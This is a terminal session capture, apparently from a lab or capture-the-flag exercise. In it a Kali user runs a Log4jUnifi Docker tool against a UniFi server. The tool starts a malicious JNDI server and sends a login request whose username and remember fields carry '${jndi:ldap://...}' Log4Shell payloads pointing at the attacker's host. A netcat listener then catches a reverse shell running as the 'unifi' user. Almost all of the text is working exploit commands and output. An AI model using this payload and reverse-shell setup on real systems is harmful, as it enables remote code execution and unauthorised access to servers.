 malachi@kali: ~
⌥⌘1
13:16:22 [5/1912]
┌──(Log4jUnifi)─(malachi㉿ kali)-[~/Documents/Git/Log4jUnifi/Log4jUnifi]
┌──(Log4jUnifi)─(malachi㉿ kali)-[~/Documents/Git/Log4jUnifi/Log4jUnifi]
└─$ sudo docker run -it -v $(pwd)/loot:/Log4jUnifi/loot -p 8090:8090 -p 1389:1389 log4jun
ifi -u https://$TARGET:8443 -i 10.10.15.86 -p 4444
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.15.86:1389/o=tomcat}", "password": "log4j", "remember":
 "${jndi:ldap://10.10.15.86:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(malachi㉿ kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.86] from (UNKNOWN) [10.129.96.149] 47078
whoami
unifi
pwd
/usr/lib/unifi